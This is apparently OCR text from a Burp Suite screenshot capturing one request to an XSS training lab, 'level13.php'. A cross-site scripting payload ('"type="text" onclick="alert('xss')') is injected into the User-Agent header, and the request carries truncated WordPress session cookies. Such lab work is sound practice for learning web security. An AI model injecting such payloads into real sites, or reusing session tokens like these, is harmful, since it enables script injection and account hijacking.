 Intercept HTTP history WebSockets history Options
Request to http://158.247.233.5:12676
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /level13.php?keyword=good%20job! HTTP/1.1
2 Host: 158.247.233.5:12676
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0 "type="text" onclick="alert('xss')
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://158.247.233.5:12676/level12.php?keyword=good%20job!
9 Cookie: wordpress_logged_in_c77b93235ce935cdbfabfa97fa91ac44=123456%7C1651682384%7Cgo43yN16DJhuiWIvov9LX6iSarVIPMBo4dZhaAZDGNO%7Ccef931421d088
1650476500; wordpress_logged_in_ff120c990cf239e990f6cca86ecb223e=123456%7C1651684506%7CYMjH1OOhFEuPIXra8r4jG58RkZpR25YkLfLPKtWsu7b%7C38955cd7c
YXs3g0Y%3D%7C350245a6b128f5e2f59cca94df61fb14be29c45b; wordpress_logged_in_2811a4dc0c6c38189ec4f8bf1ca2ade4=
12345678%7C1651686016%7CDGq8t9YOnbxWArUF8muRAD93FVgc6NnhEJxDK4zPTXp%7C32b9b9558d5f511fb02c5ecf27dd6738fa7c3ace7bc58543bb3ce354729c86c3; _ga=GA
10 Upgrade-Insecure-Requests: 1
11
12